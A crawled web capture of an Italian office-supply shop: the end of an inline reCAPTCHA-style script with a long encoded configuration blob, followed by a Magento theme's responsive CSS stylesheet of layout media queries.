2FXnDpcOmwoZkScKxwpU3XEJuwrJRw5soacOEZC7DqkQeUMOHLiAWO8Kgwpcew7XDo8OYWQTDmAXDgzzCgMOnGyfDncOpw7nDkE7CgsOhwrDDrglKw6TCvMO+Mj9hw6EBw49fXhfDhn19B8O3woB6wp/[base64]/dlTCqCAPEMK4wqjDqcKKwr84AR3CgcKucEJQdsKQwrrCtcKhw7nDj8OCwpfDmcOyw6PCvXp8csOzwrETfy4lw5HDjSbDhcOiw5HDosOJY8OmwofCuMKfwq/CnV1kwq4PU8KIwrM8woplw5jDrsOVC0zCk3rCrTNuwrYiPcOqwpvDgMKQfcO/w5PCssKSw5JMEA3DqMKGwozCqsO5PULDun9gwo3DhgMjw5fDjFvCp1hVXANnDsKPFARieAjCvjzCvcKlw7PCu8O2CxLCt2nCjU4MDjnDkcOawqhbw7lnwpxPwrJMThDCpkLDsMOnBMObGcKbNiUnwoPDuFJTw6zCq37CoMODEsOte1rCpsOnwpzDqMKQw6w/w4fCoMOmwp/CkC9qwrJmanzDp8K2wpfClMKgLhkkHCEfwpIXS8KlwrZoccO7wrXDqcOmwpzDhsK2w5pIw4PDu8O/w6ZMwohewo3CqAUPVcO/ZH5pwoDDhsOgwq9/w6Z2w7TCpxwwW8KyN8OcKGcdDHYqL3IkfQTCjR7CrRbCmsKawr8wwpHDi8Onckc1SAh1wrxyJMOZwo3Dq8OXwrl0WMKvw7YyS8ONwoYHK8KnPW/Cp8OxcyXClsOzCmkcO8O9w6RkVA9DP1zCssK3RkoIcR7DgGFrw63CoxR9wpXCqSTDnzhuw43CrsORWB/DhMOIeMK3wrNrPMOfwqldwpJAwpvCncOSwos1Vi/DncOdKCsVwpTCuCxqIMO+LQTDghAEYUzDmMKEa1nCjMKbw4FWw7HCq8KCM8OoZgjDtsO1D15YOVsVf8OLJ34Mw4plC8OPw7XCtFZkcVHCswLCqCk1UMKmwo1UeQ41YhHCh8KZw6EQDMKCZsO0azZhw6Rywo/Cvx7CocKiw53DtcKFw7XDuCo5wpLCm0sSwq3CvsKwTsKowoHCs8OYXFPDscKPbMOpKMKrw75UC8OIVG7DgcKGWjzDpMOywoHDuMOHc8KEw5nDiVLCtMO8WMKvwpFyAwTDi8OGa8OrwoJLw5Bhw5U/T8KsWUUrwp9ww4VbFsOjw67CknMuLMKtYXN6wonDtsOpwpcAw5UUw4MswqzDhcKfQcOWPsOWwoJSwpfCqlbCncO/EEZVbMOrCcKickFJEUXCv8ODesKMw4gzH8K4wpR8w598wpJ2acKpwprCpcKzwoYSJMKuWMOSMh/DucKvw5DDvsKKwobCikpvPsKswqLCsHsdw5zDgcOsUMOFw5jDh8KSUU5OwovCqhMhwo7CtsKcQmc+V8O1ZwTDmcOjw4rDoVpkIcKfUXbDoMKNUjk5XMOSZWtBw4LCrGNLw7pKN0vDucKfwoTDmcONw4zDl8OtL8OXw6LCkMK4V8OXwrvDi8Kmwr/Do3YtOsOawqzDm8ORw78OOhYjaMO/w63DkQRxw5Rjw5DDvEg9woHDn3/ChMKLwqDDkMONwrLCicKZYcOnZ8KwesKGw6UJw4t1w6xvw7XCqsOcw5NwdMKpWEnCsiXCkjvDs8KdwobCrEbCv8KtVghwZgXCkBHDgsK2K8KARFvCkcKwGn4BWcOTeXrCpcKsPMO9w4NBbUQkw7/DicKNwoLDoCMewoHDq8KzH8OnI8O4dCTDuSlLRiLDpknDsx7DvAdMwq13GcOww55GLcOpcMK6LsOwwqVyChjDlcK+w5R8FMOewoxCwrzCoDBcw5rDhC8dIk1BUV/ClsOmw5ggwr/[base64]/[base64]/DjsKkw7jCg8OkBG3CvMOgwocCwp/Dj01ZwpcvwpDDq0ddworChUYkwoTCqMKwagwoQMOyw65ICQ7Dj3HDkMOawrdiwpDDpXvDhsK1woMrVwZUwoANwrfDmMKHVMKuwqLDksKQw4ljw5bCosOSwpoUCcKHw6dWw43ClV4RV0NFw4rDknZ6w5XCp8KnBsOxwrx8U8OKdMOowrIlwpzDtMK7wo/[base64]/CqcKjUh7DiAfCh8KJY8OZKXs6L2k2w5HDgsOcwqQswqdfw5t5w7htJEV/Gm4BwrPCrU54IMOnwo7Dt8KlXQfDhsKxE2oawqVbCsO9wpjDk8OYw5pSDUEUwotvVcOsCSnDoMKHwos3w7LDgsOtQcKYHcOmZcOwIMKww7DDk8Oiwq7DjAHCi8OlaMOPwpIODnPDvSvDi8OSwrvCpMKgw7LClz/CusO2wooBd8KQasK9UmE/[base64]/Dp2B/ccOgw6zDksKcw5nDn1wac8OLB8KdwrMnDkBRw7ccwqDDrMKKwr4DWw/CqCvDq8OXw6NbwrVGwqfCgi1wK8OjRxZsw5/Ckl/DosOyw40WwrjCqMKxG0JaRsOFwoLDtsOqNsOYw75Ww4kow5tLG8ODw4fCu8O8w4XCtMOvwqErLMOvCGbCmDN1wr8gw6xZCcKDNgBYGE7CmMOJTxx/WmVywowNwozCqhPDjXYkwo4/LsONZsOOwplDb8OgECM3wpzCgsKFWsOQwo3DgzJ8M8KGwrHChMOdeALDpcO1GsOwwqLDisOyBMOBTsO6wqbDtWk5w6A1wpvDhlltfsKeQyhFw77CmhLCocOvUcOTQcKlw7PCmsObDsKDwqPDg8O1wq10dgklwprCl8Kpw4hJe8OwW8KSwrt/cMKbwpFVw5jCucOCOcO9w43DqMO5InLDnhzDv8KlwrvDr8KNNwgja8OlScOFwrclwo1gJ2gSMRl0wpnCiFPCh8KHfirDsVTChmMrSWfDnAMZCcKyasOaOTzCugjDpcKmwr8gwrY1LzLCg8Kew5M2A2PCtSzDsVV4P8OTw4TDlQlKwqPChMOOGAA2w4HCqcOgYU/ChE5Qw4J4V8KoaMKRw67Dn1PCtcKKwoHCvsKjwpJKfsOowrbCjBE8w6XDvsKETA/CmE89Qh3DjwPDq8OCwqhzdAfClXXDmMOdw4cAwoTDsCHCkRwvw4jCv3/[base64]/DosKzw6p5HXnDowXChjXDusONDy7DgwbDosKHw7lIwofDg8KXRMK7wrU4ASZqwpbClcKpQxhBC8KFYsK3C0zClMKewrFACcK4PgwPw5LChsOIVsOHw4DCoGvCmWkQGzAVdnfDrsKhwprDr1g4acK8GcOqw4/[base64]/CrcK0X8Kuw7UASU7CuUxnNznDv8KTH0HDqHzDuCRGw6ZRQgfDq2cFw4HCqQ88wofDhcOZw7vCiw3DmMKAw4dfw4bDscO6w5Fiw4NNwpbDuQnCmsOEJEgUVMKpGQwBRcOtwqXCjsOGw73CgsKCw5/CpsO8SiTDm8O0wpLCv8OSFVIjw7RTGjFlEcOvNcO4R8Klwq90wr9jPTY/w4LCg3NowpAKw6PDtE0+wrPCosKxwoXCkCBFaCV8dQXCjsOCECECwoV+SMOSw4dHUMOSL8KUw7XDtSDDoMOXw4TCqwFxwofDqRjCo8KWZcKxwoTCuxRkw7ZeHMOFwpZ8AEvCl3ZJd8O4wrTDjMOVw57CjiRywroTBzfDgS3CunHDvsOmOho/w5zDmcOgw63DjMKcwo3CqcOBGAvDpsKrw7zDtV4pwrHCkVnDv8O0Z8KVwpLCg8KpPR/DtUXCq8KSNcK1wr7CiF1lw5rCk8OHw7gxI8ONBGfCnsOnahlbw4/CiDBqbMOmwqZgTsKaw7lYwpc4w5Qyw7QiaMKPw67ChMOVwpbDgcK8CnnDpjvDlXXClEhJwpDDvXQ8d8Kyw4pUX8KPNRoKWRRNDMO/wqjDhMKZw7rCs8K3S8OaEEE8McKIQ2ozwonCkcOOw4HDjcOgwq0bwq1yFsKHw6fCjCrDiX8Fw45aw5wSwpzCukcYBEllwrB3w4XCg8KhRhUMd8O+w4caGlNXwrRPw5EwVFwkwr/DuUrCrRNNUcKudEzDq8O4NVV6CUnDtsKJwqrCkxVUW8Onw7TCmg5eF2TDhAnDincEwpByJ8K/w7zCrcKuKn0jw43CqyzCrhxhwpE7w5rCt2cLeRYSwqbCvMKXKsKYBBjCjU7Cj8KDwpzDrT5CSsKwWEPDjRvCksOWwpVgbh3CmMK1VAAoLwvDvcOAwq5lw6rDs8Ogw4zCncO/wqfCggPDg0U/L2ZUw5bCi8KuDGPDicKuwqNbwrXDvMOLwqbChsOkw5vCrcOJwozDuMKUFsOvMMKXwrTCjSRhw6jCvnBve8OcCisUOMOWw6F+wrFkw4jDhMOJH1hawq0xZMO5w6hFwr7CjUXCh1rCjUM4wovCoHdxw5t+C0fCm3/[base64]/DjB7DgEJgOMOnaMOLwo3CvcKWwp3Dty/Dk8KCS8K5BmXDkMKywrB9eUrDjxjDq8KzYCp2w4Bgw4JZw5ZWw73CusOydsO6w6PDo8O4CxE5wqc3w7wYTsOfCWt8wq1YwqfDp8OFfgBeKMODwqzCmsO+wq/Cmk4tLcOsMMKrYywuUHXCplU1w7LDrMKswqLCicKEw6rDscKlwrU5wr7CsxFowo04FlxnbMK8w5fDsHnCgAvCjXc8w6jCnMOzHkDChSR8c0jCtlbCsW8Owpx3w5PDgsKPw4XDjmnDhsKaw5DCh8Ktw7tmZ8OsMMO2OxVLHEAvVsK9w65ewpB7woUXw6QIw69/[base64]/DnApSXmlTfMKgwotKO3zChXrDjgTCm8K5N8KDw6E/X8O3UcKaT8K0M1QzHcO+NH1ONwTCkS3DkQZLAMK8w4jDnMOww4AoPUrDl2QwwqbDugPCuV8OwoLCnMKpTxjDqVzDs8KhMEjCjVPCr8OqbcOZb8KAwo7DlcK0wqxqwqrCg8OyLxfCkSLDnmzCj3Y6w77DtHFWRWIML8O3S8KPw4LDssKgFMOfwrk0KsOowofDv8KIw4/Cg8KlwpnCtTTCgRTCsGxuP1XDhgPClBTDvMOoIsKvcW4aKm3CvMO8N3/DisK/w7/DnsOVLyBxwpvCkwrDscKAw4Fgw7wSJsKMNsKYPsKuGC3Dnx7Ct8OkNB1pwrZNw7htwqXCuXglQkw2EcOfw7FCQg3CkMKHfMKeN8KIw4xvw6XDrQvCpmTCkgPDvMOPOsKKJSpiFBhCfcK5NMOuB8OhG3AEw6nCjlnDosOKfsORwpbCn8OlwrA/[base64]/Dui9cwpLCg1UJw7cjw7NTw7ktwpLCpMOlIMOEwp9wNn59w6/Dr3LCh8KfU25bwq3Cvk1lDsKAJnk9GRRMCcOUwrnDgMKPfcKdw4XDphHDnFzCmSY3w6LCgBLDjRfDi8O7Unonwo7DixrDmSLClcKwYS4rXsKXw7VZaTfDv8KgwpLCo8K8ccOnwrQzbh8cEDfCgADCmsOgNcKvfT/CkHxzL8KcwrhLwrV2wobCiMK0wo/CusKcXsOCeDPDkcO8wrvCnUF5wr8+Q8KTw5tKA8OeD0nCqXHCrAtaFcKRbSHDosKKwr/[base64]/DhMKKYHrDkhXDmijCu8K1w5bDlsOMLCHDpFUlwosSw4lNwqBOwpxHEsKTMBp+Jg3DucKvw4sowoUqEcOPw7cbw7zDvCjCqsKDW8OZw4LDhcK0HcK/wpbCl8O6ZcO8dMKjw4fDhsKcwrUGw7tMwq3DtFEywpLCpSjDr8K3wrB0w6/[base64]/[base64]/CgsOVLsKwTz5kVTTDpMOfw6ULwrdPY1MLw47DsHDCmMKawo7Ct8OmwoDCpcOKwrEkBcKYRCPCikTDhsOzw5lgX8KDKE/Cji3DosKMw6TDqsKZADLDksK2SAbCrHVUQ8OWworCvsKXw4wqKBRKZFDCjcKBw6c2b8OAF0nDmMKub13CtMOkw7R+bsKhIsK0OcKuPMKNwoxnwqTCuVAZwr4cw77DtSsZwqTCoEBAwr3DtGYdEMOJwrYnwqLDslTDgRxKwrLDlMODw7DDgcOfw5hSRS5zXG/DsR4MWcOmZXzDucOAPCUsOMKYwp0/HD45dsO3w6DCrxjDu8OOU8Odb8OZPMK9w5p4USkvTiM2ehtqwqfDq2c+DC1Jw6Vuw5hGw7nDlSBtRTlOCTzCgsKpw7p0ayUmY8OEwp7DoBzDucKjVmjDtWBeOWcMw7/DpDxrwpMTWhTCg8OfwrvDsRvCojHCkCctw5HChcKCw5YEwq1BOEXDusKjwq3DksO+TMOuK8OzwrtlwooeYgLDgcKnwpLCly0aZ1PCscOnSsKxw7RKwpLCik1JIcOlP8K3eUrCgFEbTGHDuHHDssO9woM4U8KyQMKAw4dPMcK5C8Kyw4zCon/CgcOTw6t1Y8OuaSgzKsOLw4LCt8O9w4/CklxXw4dqwpLChTsDNjAiw6zCnT/[base64]/CqMKFMhhJeQXCkXTCjcKRw7LCqcK+w7/Ct8OKN8KTwqPCp0fDiBbDvzY/[base64]/DrsKwPjNRw7TDv8KHw7Y+XsOIw4LCvSbCqMOZw5wSw6DDusK+woXCuMKuw6vDu8Kqw4Vxw7TDtcOtTDk/U8KawqbDlcOww7U1JyUfwo5UZXvChgDDpcOmw5bCgsKLe8K5ShHDuEUqwogLwrZQwonCrzzDsMOZS3TDvmbCu8Oiw6zDrwjDs23CkMOawpkcOF/CvEMYwpZ6wqxyw6Fld8OVUF8Jw7TChsKuwr7CqCLCllvCpyPClj3CmV5jeMOELUpKOcKuwovDowo1w4DCihHDk8KiCMKiA3DCisKGwqbCmXjDkhx9wo/DiSFQEBVNw7ALCcOvXMOkwrTCul3DnlnDrsKAC8OhCVpAfiEIw6fCvsOBw6zCuWNbRg/Dni4nDMKacxFpXBbDiFrDj3oCwrMewpkve8KDwqdrw4wxwqhjd8KYSG8zRxzCsU/Cp289QhA2fgHCocKawooow4LDo8ONw4hswofCrcKMFCNywqLCtiTDsXNkX8KOYcKVwrjCoMKTwrDCmsOlSwLCncOfOGzDvTFDOndvwrEqwrc0w7LCnsKZwqvCucK/wr0BQm7DrEYIw6nDssK8cj9Fw4dHw41Gw7jCmsKtw7XDs8OsUDtHwqg3wr5DeDzCtMKCw6lvwox7wrAnTSPDqsOwDDg/FBvCp8KYHMOKwoXDosO8asKZw6ImOsKgwo1WwpvCjMK3cEFuwqAhw7lSwqMyw4vCocKHd8KWw4p5YTTCojANw4ozLj8EwosFw4PDhsOfw6LDt8KEw6onwo59IQLDv8Kyw5TCq3nCoMOuMcKKw5/[base64]/DicO3N8K1IcO0wrlVw7jCqsK1TcKDfsKJEMKKGkUIwpzCjMOTMwDDoh3DgMKGBG4hRm0BMgHCm8O1M8OOw4FKPMKSw6xhRFnCki3Cs3DCq2LCkcOOSjHDnsOsA8OFw4cBWcK/DDjCnsKxGy4US8KkCw5vw4FmQ8KucCvDiMOWwpzCmQdwdcKQQhMAwoUMw5fCqMOXEcKsGsOLwrsHwpbDkMKzw53Dl0dGKcOSwqxkwoXDilB3w7DCjgzCm8KZwqI7wpbDhy/Dkzklw7pZQMKLw5rCiEPDjsKGwr7DrcO/[base64]/[base64]/CjULCjcKVShlcwoxywrBbw5rDqcOEXGcqw7DCucKewprDj8KzwpHCjcO6c3DCgT0MJsKuwpXDimU6wrJ5RW/CtwFFw5/[base64]/DsybCk8OwwoXDosOVw7HChMKuwpZobcKnBWXDucKRHcKNaMOfwpktwp/[base64]/DvW4HOFrDngbCl8KCworCqMKWw6MAYMO5BMO4w6bDsHvCihHCi07DogXCuFHCjcOfw4U9wqRnw6JVWgfCl8KfwoXDpMK3wrjCnDjDucOAw6J3PXUEw5w3wpg/ayPDkcOQw68BwrRwFC3CtsK+ZcKZNW8ZwqQIa2fCkcOawp7DlsOAQCrCpiXCpsK2VMKbJMOrw6rCvcKPO25nwpPCgMOIK8KzHWzDoVTDu8O3w44UA0/[base64]/wrxWOsOOf8OQw55Xw5XDnjvDqsOrw4/CiVjDkMOcFV/CisOiD8KwXsOTwo/[base64]/[base64]/[base64]/DlMO0wrLCtMOaVH3DqcKVeMKjJsOFPSDDvx3Dq8K/woHClcOlwpg/[base64]/Ch3JRwr8mSsKgLMKwwpgSw6PCpcOUfsOua8OwPX4ow5/DtMKGW3lZQcKSwo0qwrzCpQDDsGLDo8K2wo4KZj8nfGgVwrhcw5AEw5NWw6B8L28qEXrCmgkfwq9/wpVPw4fCkMO/[base64]/[base64]/CkE4IGR4VEsK5w6zCmhXChMKXR3gVw7l+wrjCtRYiAsKNJhrDnyofw4vCq1YbccO5w5/CmX1GXjvCqcKyCC9NVgbCpENAwocIw4o4QEp1w6cnLMKfXsKDPm4yI0ZZw6LDmMKxVEbDvzYcfyrCpnFtQsKiEsKCw49kV39pw5Mbw57CjSDCsMKqwq5nZnzDjMKdSW/CggB4w5R3EhxrBj0Awq3DhcOBw6HCtcKXw6HClHbCmkR6OsOGwoJnacKQN13CmU9ww4fClMKxwoTCjcKRwqnCkyrCt1vCqsONwodxw7/DhcOfeDkXdsKIwp3Dk3LCjGXCsSDCnsOrNB4bR3NEGxBcwqc1wptMw6PCmMOswoJ1w43Ci0TCi2nCrhMQPsOpGTwJWMK+LMOrw5DDvsK+TxRHwr3DtsK9wqppw5HCu8KcRW7Dm8K/ThzCn2Edw7tWYcKHehVyw7Aow4ocwpLDn2nCpwRxw6HDucKxw61LVMOsw4LDlsKEwpLCol3Ciw1SXRnCi8OsYgsYw6pVwp1yw6DDoxVzacKIVFgyaUPCisKgwpzDizpvwr8iN0YIDBR6w4ReJjk4w5B4wqwNZ0gV\x22],null,[\x22conf\x22,null,\x226LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://convenienzaufficio.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mGXkRtvgKuwK1pk5ePnrDx3fgxrA39YO4EIHiCZqKQM\\u003d\x22,1,0,null,1,1769341333983,0,0,[67,125,49],null,[254],\x22RC--2arzAmMiMrwOQ\x22,null,null,null,null,null,\x220dAFcWeA6YCOXEFBfJWuItNY7hJGrNsH-_S6xUGJDPDgu8jObXgB62oz3NIggDOf4ahop7UNjJt9R0amI1uJo3pJkDhk2MWxhDOw\x22,1769424133956]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css
body_size: 15002
content:
@media (min-width: 1200px) {}
/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {}

@media(max-width:1200px) {}

/* 992px <= width < 1200px */
@media (min-width: 992px) and (max-width: 1200px) {
	.hotcat-section{position: static;}
	.top-banner .container-offer{width: 970px;}
	.hidden-top-bar{width: 41.6667%;}
	.setting-up{width: 38.3333%;}
	.alotheme .tool-padding {margin: 0 10px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .text-account,.content-cart .minicart-wrapper .showcart .price{font-size: 12px;}
	.alotheme .text-bold,.content-cart .minicart-wrapper .showcart .text{font-size: 13px;}
	.alotheme .icons{font-size: 27px;}
	.alotheme .wishlist-icons{font-size: 23px;}
	.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 25px;}
	.magicmenu .nav-desktop .level0.home{margin-left: 0;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,
	.vmagicmenu .level0 .level-top-mega .mage-column .children{width:185px;}
	.vmagicmenu .vmagicmenu-narrow{padding-bottom: 5px;}
	.magicmenu .nav-desktop .level0 .level-top{padding: 15px 9px;}
	.magicmenu .level0 .level-top img {padding-right: 10px;}
	.vmagicmenu,.vmagicmenu .vmagicmenu-narrow{width: 230px;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12){display: block;}
	.vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
	.cms-index-index .header-container-fixed, .header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;}
	.store_info .social-link{margin: 0 10px 5px 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 30px;line-height: 30px;}
	.timer-box{margin-bottom: 5px;}
	/* Banner */
	.banner-boder-zoom a img {max-width: 100%;}
	.socials > li {padding-left: 15px;}
	/* Policy / service */
	.alo-blog .post-description{padding-bottom: 10px;}
	/* newletter / socials */
	.payment img{margin: 0 auto;}
	.page-footer .block-newletter{margin: 0 0 20px;}
	.sidebar .bg-newletter .block.block-subscribe .block-content {padding: 15px;}
	.bg-newletter .block-subscribe .input-box .subscribe-panel{width: auto;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	.main-download a.marl {margin-right: 0;}
	.social-link{margin-right: 10px;}
	.cms-index-index .page-main-pal.container .product-quickview .page-title-wrapper{padding-right: 0;padding-left: 0;}
	/* sidebar */
	.sidebar .block .block-content,.block-tagclaud .tagclaud-hld {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	/* Product Item */
	.category-products.grid .per-product{min-height: 355px;}
	.products-list .item .product-item-details{padding:  20px 15px;}
	.products-list .product-reviews-summary .reviews-actions .action {font-size: 11px;padding: 0 8px 0 8px;}
	.all-products{font-size: 12px;line-height: 40px;}
	.cms-page-mix-product .content-products .products .slick-prev {left: 0;}
	.cms-page-mix-product .content-products .products .slick-next {right: 0px;}
	/* About, Contact */
	.contact-index-index .page-title-wrapper .page-title{max-width: 970px;}
	.company-worker .item .hr span.first{padding-top: 45px;}
	.form-cart button.button, .form-cart button, .form-cart .cart .continue{padding: 0 20px;}
}	

@media(max-width:991px) {
	.modal-popup.modals-quickview .product-info-main {
		height: auto !important;
	}
	/* hidden on mobile */
	.hotcat-section{position: static;}
	.page-header{border: 0;}
	.cms-index-index .header-container-fixed, .header-container-fixed,.cms-index-index .header-container-fixed .main-fix,.page-products .header-container-fixed, .catalog-product-view .header-content.header-container-fixed{position: static;animation-duration: 0;animation-fill-mode: none;animation-name: none;box-shadow: none;background: transparent !important;}
	.menu-mobile-none,.quickview,#header-offer,.slide-vertiacal .vertical-align-left,.nav-sections .navigation-mobile .all-category{display: none !important;}

	.row.custom-row {margin-left: -15px;}
	.header-slider-left {padding-left: 15px;padding-right: 15px;}
	.home-slider .text-slide{left: 50px;}
	.slide-showcase .header-slider-left,.cms-page-countdown-products{width: 100%;}
	.cms-page-countdown-products{margin-top: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 22px;line-height: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 16px;margin: 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 0;font-size: 16px;}

	/* Logo Search and Cart */
	.header-top{text-align: center;}
	.header-content { padding: 18px 0 0;}
	.main-header .support span{line-height: normal;}
	.header .top-mobile,.header .welcome-msg{float: none !important;display: inline-block;clear: both;vertical-align: middle;width: auto;text-align: center;}
	.tool-setting{padding: 0;float: none;text-align: center;}
	.top-right .tool-setting,.top-right .header.links,.below-column,.alo-social-top, .links-wrapper-separators,.tool-setting .header-setting,.top-link-product{float: none;display: inline-block;vertical-align: middle;}
	.content-logo{width: 100%;margin: 0 0 15px;text-align: center;}
	.header-logo{position: relative;}
	.header .logo{display: inline-block;vertical-align: middle;margin: 0 auto;max-width: 300px;padding-left: 20px;}
	.fixed-mobile{width: 100%;}
	.hidden-top-bar .alo-toggle .toggle-tab.mobile{display: none !important;float: none;position: relative;z-index: 2;text-align: center;font-size: 20px;line-height: normal;}
	.tool-topsearch.toggle-tab-mobile .toggle-content{transform: none;left: auto;right: 0;}
	.header-icons .tool-header{float: none;text-align: center;margin-bottom: 10px;}
	.tool-padding,.minicart-wrapper{float: none;display: inline-block;text-align: left;}
	.header-icons{position: static;}
	.below-column ul li a,.header .welcome-msg,.support,.header-setting.currency_top{border: 0;}

	.mean-container a.meanmenu-reveal{padding: 15px;}
	.nav-sections .mean-container .mean-nav ul li.home a span.icon,
	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	.nav-sections .mean-container .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle,.header-logo .nav-toggle{display: inline-block;position: static;line-height: normal;padding: 0px;vertical-align: middle;top: 50%;left: 0;}
	.header-logo .nav-toggle{width: 30px;}
	.nav-before-open.nav-open .header-logo .nav-toggle{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;text-decoration: none;top: 0px;z-index: 14;right: 50px;}
	.nav-toggle:before {display: inline-block;font-size: 30px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.nav-sections {background: #666 none repeat scroll 0 0;height: 100%;left: calc(-1 * (100% - 54px));overflow: auto;position: fixed;top: 0px;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;width: calc(100% - 54px);}
	.nav-open .nav-sections {left: 0;z-index: 99;box-shadow: 0;}
    .nav-before-open .page-wrapper {height: 100%;left: 0;overflow: visible;position: fixed;transition: left 0.3s ease 0s;-moz-transition: left 0.3s ease 0s;-webkit-transition: left 0.3s ease 0s;-o-transition: left 0.3s ease 0s;-ms-transition: left 0.3s ease 0s;}
    .nav-open .page-wrapper {left: calc(100% - 0px);}
    .nav-before-open body {height: 100%;overflow: hidden;position: relative;width: 100%;}
    .nav-before-open body.cms-index-index{background-color: #fff;}
	.nav-before-open {height: 100%;width: 100%;}

	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.mean-container .mean-bar, .mean-container .mean-bar * {box-sizing: content-box;}

	.alo-blog .post-description{padding-bottom: 10px;}
	.alo-blog .block.widget{margin-bottom: 0 !important;}
	.cms-index-index .sidebar.sidebar-additional{padding-bottom: 0px;padding-top: 0px;}
	.bg-newletter .block-subscribe .input-box .visible .control, .bg-newletter .block-subscribe .actions,.bg-newletter .block-subscribe .control .mage-error{position: static;}
	.block-subscribe .input-box,.block-subscribe .block-title{width: 100%;}
	.block-subscribe .input-box{padding: 10px 0 0;}
	 /* Megashop, Magicproduct, Magiccategory */
	.product-title .magictabs .item .title, .block-title-tabs h3,.alo-brand .title.item span,.page-footer .block-title.heading,.block-subscribe .block-content .block-title .title,.block-newletter .block-subscribe .block-title p,.block-subscribe .block-title strong{font-size: 15px;}
	.cms-page-mix-product{margin-top: 30px;}
	.content-products .products .slick-next,.content-products .products .slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.box-products .block-title-tabs{position: relative;}
	.box-products .block-title-tabs .toggle-tab{background-color: #fff;display: block !important;position: absolute;right: 0px;top: 50px;line-height: normal;font-size: 21px;cursor: pointer;color: #666;}
	.box-products.product-title .magic-category .block-title-tabs .toggle-tab{display: none !important;}
	.box-products .block-title-tabs .magictabs.toggle-content{display: none;position: absolute;top: 80px;right: 0;z-index: 50;background-color: #fff;float: none;padding: 10px 20px !important;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
	.box-products .block-title-tabs .magictabs.toggle-content.visible{display: block;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab .fa{display: none;}
	.box-products .block-title-tabs.toggle-visible .toggle-tab:before{content: "\f00d";font-family: FontAwesome;}
	.box-products .megashop .magictabs .item,.box-products .megashop .magictabs .item .title,.box-products .magic-category .magictabs .item,.box-products .magic-category .magictabs .item .title{display: block;}
	.cat-view-all{padding: 0 13px;line-height: 35px;}
	.products-grid .product-name{overflow: visible;height: auto;}
	.custom-product.custom3{clear: both;}
	.hotcat-section .slick-arrow,.box-products .slick-arrow{visibility: visible;opacity: 1;}
	.cms-page-mix-product .content-products .products .slick-prev,.hotcat-section .home-slider .slick-arrow.slick-prev,.box-products .slick-prev{left: 0;}
	.cms-page-mix-product .content-products .products .slick-next,.hotcat-section .home-slider .slick-arrow.slick-next,.box-products .slick-next{right: 0px;}
	.block-custom-product .per-product .products-textlink,.block-custom-product .per-product .images-container{width: 100%;}
	.block-custom-product .per-product .images-container{padding-left: 15px;padding-right: 15px;}
	.block-custom-product .per-product .products-textlink{padding: 15px 8px 0;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{min-height: 403px;}
	
	.box-products-one .products-grid .item{min-height: 370px;}
	.box-products-one .products-grid .item:nth-child(1), .box-products-one .products-grid .item:nth-child(2), .box-products-one .products-grid .item:nth-child(3), .box-products-one .products-grid .item:nth-child(4){border: 0;}
	.one-products .product-items .product-item:nth-child(4n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(5n+1):after{display: block;}
	.category-products .product-items .product-item:nth-child(2n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: none;}
	.toolbar-amount,.modes-label{float: none;}
